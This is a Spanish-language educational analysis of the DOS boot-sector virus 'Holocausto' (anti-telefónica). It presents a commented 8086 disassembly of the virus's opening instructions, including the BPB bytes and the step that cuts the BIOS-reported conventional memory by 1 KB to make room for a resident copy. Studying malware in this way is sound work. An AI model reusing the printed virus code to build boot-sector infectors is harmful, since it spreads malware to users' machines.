 H   H  OOOOO  L      OOOOO  CCCCC  AAAAA  U   U  SSSSS  TTTTT  OOOOO
H   H  O   O  L      O   O  C      A   A  U   U  S        T    O   O
HHHHH  O   O  L      O   O  C      AAAAA  U   U  SSSSS    T    O   O
H   H  O   O  L      O   O  C      A   A  U   U      S    T    O   O
H   H  OOOOO  LLLLL  OOOOO  CCCCC  A   A  UUUUU  SSSSS    T    OOOOO
ESTUDIADO POR             SANTIAGO CALVO RAMOS
;Estudio del codigo del virus holocausto o anti-telefnica
;El codigo aqui estudiado corresponde a la parte que esta en el
;sector de arranque de un disco infectado.
;Recomiendo tener a mano la informacion sobre los servicios de
;la ROM BIOS, asi como informaciones adicionales relacionadas
;con esta,y te supongo familiarizado con el lenguaje ensamblador del 8086.
;Esta informacion puedes encontrarla por ejemplo en
;las publicaciones:
;       La ROM BIOS de IBM
;               Autor RAY DUNCAN
;               Editor ANAYA MULTIMEDIA
;
;       Guia del programdor para IBM PC Y PS/2
;               Autor PETER NORTON
;                     RICHARD WILTON
;               Editor ANAYA MULTIMEDIA
;
;Espero que el codigo aqui presentado te sea instructivo para
;quitarle el misterio que traen consigo los virus iformaticos.
;Es seguro que encontraras algunos errores en los comentarios
;y mecanografia. es que no pretendia sentar catedra.
2C12:0000 EB1C          JMP        001E
2C12:0002        DB        30 DUP(?)
2C12:0000  EB 1C 90 50 43 20 54 6F-6F 6C 73 00 02 02 01 00   ...PC Tools.....
2C12:0010  02 70 00 D0 02 FD 02 00-09 00 02 00 00 00 BB 00   .p..............
2C12:001E BB007C        MOV        BX,7C00
2C12:0021 33C0          XOR        AX,AX
2C12:0023 FA            CLI
2C12:0024 8ED0          MOV        SS,AX
2C12:0026 8BE3          MOV        SP,BX
2C12:0028 FB            STI
2C12:0029 8ED8          MOV        DS,AX
2C12:002B A11304        MOV        AX,[0413];Leer el tamao de la memoria
;convencional en el area de datos
;del BIOS.El tamao esta en Kb.
2C12:002E 48            DEC        AX       ;Restarle 1Kb.
2C12:002F A31304        MOV        [0413],AX;Cambiar el valor del tamao de
;la memoria convencional en el
;area de datos del BIOS.
2C12:0032 B106          MOV        CL,06    ;Calcular el valor segmento ms
2C12:0034 D3E0          SHL        AX,CL    ;alto del nuevo valor introducido
;en el area de datos del BIOS.
2C12:0036 8EC0          MOV        ES,AX    ;ES apuntando al principio del
;ultimo Kb de la
;memoria real convencional.